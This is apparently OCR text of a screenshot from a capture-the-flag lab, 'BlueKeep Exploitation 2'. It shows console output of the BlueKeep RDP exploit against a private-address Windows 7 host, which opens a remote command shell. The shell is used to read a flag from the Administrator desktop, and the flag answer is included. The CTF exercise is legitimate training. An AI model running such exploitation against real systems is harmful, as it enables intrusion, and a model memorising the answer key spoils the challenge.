 [*] 192.168.125.105:3389 - Lobbing eggs ...
[*] 192.168.125.105:3389 - Forcing the USE of FREE'd ob
[!] 192.168.125.105:3389 - <---------------- | Leaving
[*] Command shell session 1 opened (192.168.125.110:444
C:\Windows\system32>cd/
cd/
C:\>cd Users
cd Users
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6818-2154
Directory of C:\Users\Administrator\Desktop
29/05/2020 09:14 <DIR> .
29/05/2020 09:14 <DIR> ..
29/05/2020 09:03 25 flag.txt
1 File(s) 25 bytes
2 Dir(s) 10,331,189,248 bytes free
C:\Users\Administrator\Desktop>type 25 flag.txt
type 25 flag.txt
The system cannot find the file specified.
Error occurred while processing: 25.
flag.txt
flag{B1uek33p15bad_p@tch}
C:\Users\Administrator\Desktop>
Intel
Questions
Servers
Score
BlueKeep Exploitation
BlueKeep Exploitation 2
Author: ikua_mike | Tags: bluekeep
10 0 0
BACK FINISH
Submit the flag in Administrators's desktop - Windows 7
flag{B1uek33p15bad_p@tch}
Type the exact answer of the question here
SUBMIT ANSWE